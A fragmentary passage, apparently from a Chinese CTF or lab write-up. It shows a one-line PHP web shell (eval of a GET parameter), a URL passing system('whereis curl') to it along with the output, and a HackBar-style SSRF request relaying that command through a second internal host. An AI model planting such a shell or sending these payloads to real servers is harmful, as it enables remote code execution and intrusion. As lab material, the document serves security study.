 http://192.168.100.23:80/1.php?1=system('whereis%20curl'); 的快照如下：
1 2 3
1 2 3 <?=highlight_file(__FILE__);eval($_GET[1]);?>
1curl: /usr/bin/curl /usr/share/man/man1/curl.1.gz
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.245.140:8090/
enctype
Use POST method application/x-www-form-urlencoded
Body
url=http://192.168.100.23:80/1.php%3F1%3Dsystem('whereis%2520curl')%3B